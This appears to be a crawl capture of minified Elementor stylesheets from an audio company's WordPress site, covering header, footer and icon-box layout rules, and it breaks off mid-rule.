.elementor-element.elementor-element-0f6c88c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-0f6c88c>.elementor-container{min-height:60px}.elementor-1654 .elementor-element.elementor-element-000e416 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var(--e-global-color-accent)}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f ul.sub-menu{width:220px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu a.hfe-sub-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__toggle{margin:0 auto}.elementor-1654 .elementor-element.elementor-element-7dc7f9f a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f a.hfe-sub-menu-item{font-weight:bold}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item:hover,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu a.hfe-sub-menu-item:hover,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item.current-menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item.highlighted,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item:focus{color:red}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu li.menu-item:not(:last-child),
						.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}@media (max-width:1366px){.elementor-1654 .elementor-element.elementor-element-f3e24f8{padding:0 30px 0 30px}}@media (max-width:1024px){.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column>.elementor-widget-wrap{justify-content:space-between}}@media (max-width:767px){.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container{min-height:80px}.elementor-1654 .elementor-element.elementor-element-f3e24f8{padding:0 15px 0 15px}}@media (max-width:1024px) and (min-width:768px){.elementor-1654 .elementor-element.elementor-element-36025bd{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-151.css,qver=1768372180.pagespeed.cf.hFER0P3yd2.css
body_size: 1870
content:
.elementor-151 .elementor-element.elementor-element-1690684:not(.elementor-motion-effects-element-type-background), .elementor-151 .elementor-element.elementor-element-1690684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url(https://heartlandaudio.com/wp-content/uploads/2022/09/451122.jpg.pagespeed.ce.tWast1mzOy.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-151 .elementor-element.elementor-element-1690684>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #18181800 24%, #000000 100%);transition:background .3s , border-radius .3s , opacity .3s}.elementor-151 .elementor-element.elementor-element-1690684{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:40px 30px 50px 30px}.elementor-151 .elementor-element.elementor-element-92040f0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-151 .elementor-element.elementor-element-92040f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-151 .elementor-element.elementor-element-0576da6>.elementor-widget-container{margin:-65px 0 0 0}.elementor-151 .elementor-element.elementor-element-0576da6{text-align:center}.elementor-151 .elementor-element.elementor-element-0576da6 .elementor-heading-title{font-size:12px;font-weight:600;line-height:24px;letter-spacing:4px;color:#fff}.elementor-151 .elementor-element.elementor-element-bcbad79{border-style:solid;border-width:1px 0 1px 0;border-color:#303030;margin-top:80px;margin-bottom:40px;padding:75px 0 80px 0}.elementor-151 .elementor-element.elementor-element-4900be1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var(--e-global-color-primary)}.elementor-widget-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo .hfe-site-logo-container img{width:100%}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo img{max-width:100%}.elementor-151 .elementor-element.elementor-element-5235e84 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-151 .elementor-element.elementor-element-5235e84>.elementor-widget-container{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-151 .elementor-element.elementor-element-61f58e7{width:var(--container-widget-width,326.5px);max-width:326.5px;--container-widget-width:326.5px;--container-widget-flex-grow:0;text-align:center;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-61f58e7>.elementor-widget-container{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-f372680 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-f372680>.elementor-element-populated{padding:0 15px 0 0}.elementor-151 .elementor-element.elementor-element-0aec4ed>.elementor-widget-container{padding:0 0 25px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed{text-align:center}.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var(--e-global-typography-heading_footer-font-size);font-weight:var(--e-global-typography-heading_footer-font-weight);text-transform:var(--e-global-typography-heading_footer-text-transform);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing);color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-icon i{transition:color .3s}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-151 .elementor-element.elementor-element-f8894b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-text{color:var(--e-global-color-text_light);transition:color .3s}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary_hover)}.elementor-151 .elementor-element.elementor-element-7cc4b27{--spacer-size:30px}.elementor-151 .elementor-element.elementor-element-d86fffb{--grid-template-columns:repeat(0,auto);--icon-size:11px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-widget-container{text-align:center}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-social-icon{background-color:#02010100;--icon-padding:1.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#303030}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-social-icon:hover{background-color:var(--e-global-color-primary_hover);border-color:var(--e-global-color-primary_hover)}.elementor-151 .elementor-element.elementor-element-ba69bde > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-ba69bde>.elementor-element-populated{padding:0 15px 0 0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-ad55d77>.elementor-widget-container{margin:35px 35px 35px 35px}.elementor-151 .elementor-element.elementor-element-ad55d77{text-align:center}.elementor-151 .elementor-element.elementor-element-ad55d77 img{width:100%;max-width:100%;border-radius:0 0 0 0}.elementor-151 .elementor-element.elementor-element-476e318 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-f91ab0f>.elementor-widget-container{padding:0 0 25px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f{text-align:center}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var(--e-global-typography-heading_footer-font-size);font-weight:var(--e-global-typography-heading_footer-font-weight);text-transform:var(--e-global-typography-heading_footer-text-transform);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing);color:#fff}.elementor-151 .elementor-element.elementor-element-9f40513{width:var(--container-widget-width,1000px);max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;text-align:center;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-9f40513>.elementor-widget-container{padding:0 0 5px 0}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-ec7fcba>.elementor-widget-container{padding:0 0 15px 0}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-wrapper{text-align:center}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title{margin-block-end:0;color:#fff}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title,.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:0}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-description{font-size:18px;font-weight:700;line-height:24px;color:#fff}.elementor-151 .elementor-element.elementor-element-184901e{text-align:center;color:#fff}.elementor-151 .elementor-element.elementor-element-184901e a{color:red}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-d076366.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-d076366.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-d076366 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-446f9ae{color:var(--e-global-color-text_light)}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-ba477a3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-ba477a3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-ba477a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-ba477a3>.elementor-element-populated{padding:0 10px 0 10px}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-151 .elementor-element.elementor-element-c5619a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-0f5aa68{width:auto;max-width:auto;font-size:14px;font-weight:700;line-height:24px;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 10px 0 0}.elementor-151 .elementor-element.elementor-element-aa1a623{width:auto;max-width:auto}@media (max-width:1024px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-f372680{width:19%}}@media (max-width:880px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-4900be1{width:40%}.elementor-151 .elementor-element.elementor-element-f372680{width:60%}.elementor-151 .elementor-element.elementor-element-ba69bde{width:30%}.elementor-151 .elementor-element.elementor-element-476e318{width:30%}}@media (max-width:1366px){.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}}@media (max-width:1024px){.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-446f9ae{font-size:15px}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68{font-size:15px}.elementor-151 .elementor-element.elementor-element-aa1a623>.elementor-widget-container{padding:0 0 0 10px}}@media (max-width:880px){.elementor-151 .elementor-element.elementor-element-1690684{padding:40px 30px 40px 30px}.elementor-151 .elementor-element.elementor-element-bcbad79{margin-top:60px;margin-bottom:30px;padding:60px 0 60px 0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 15px 45px 0}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 0 0 0}}@media (max-width:767px){.elementor-151 .elementor-element.elementor-element-1690684{padding:40px 15px 40px 15px}.elementor-151 .elementor-element.elementor-element-0576da6>.elementor-widget-container{margin:-25px 0 0 0}.elementor-151 .elementor-element.elementor-element-0576da6{text-align:center}.elementor-151 .elementor-element.elementor-element-bcbad79{margin-top:50px;margin-bottom:25px;padding:50px 0 45px 0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-61f58e7{width:100%;max-width:100%}.elementor-151 .elementor-element.elementor-element-f372680>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed>.elementor-widget-container{padding:0 0 20px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-ba69bde>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f>.elementor-widget-container{padding:0 0 20px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-d076366>.elementor-element-populated{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-ba477a3>.elementor-element-populated{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-151 .elementor-element.elementor-element-c5619a6>.elementor-element-populated{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 10px 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68{text-align:center}.elementor-151 .elementor-element.elementor-element-aa1a623>.elementor-widget-container{padding:0 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1191.css,qver=1768368594.pagespeed.cf.gtp-424cnR.css
body_size: 677
content:
.elementor-1191 .elementor-element.elementor-element-3586bdf:not(.elementor-motion-effects-element-type-background), .elementor-1191 .elementor-element.elementor-element-3586bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1191 .elementor-element.elementor-element-3586bdf{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1191 .elementor-element.elementor-element-3586bdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1191 .elementor-element.elementor-element-e32fd92 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:15px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed .elementor-icon, .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-weight:700;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-1b9572d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:15px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-framed .elementor-icon, .elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-weight:700;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:15px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed .elementor-icon, .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-weight:700;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title{color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-1191 .elementor-element.elementor-element-e32fd92 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-1191 .elementor-element.elementor-element-1b9572d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-1191 .elementor-element.elementor-element-6703307 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:0px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-1191 .elementor-element.elementor-element-3586bdf{border-width:1px 1px 1px 1px;}.elementor-1191 .elementor-element.elementor-element-e32fd92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-e32fd92 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:2px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title{margin-block-end:0px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon{font-size:20px;}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title, .elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-1191 .elementor-element.elementor-element-1b9572d > .elementor-widget-wrap > 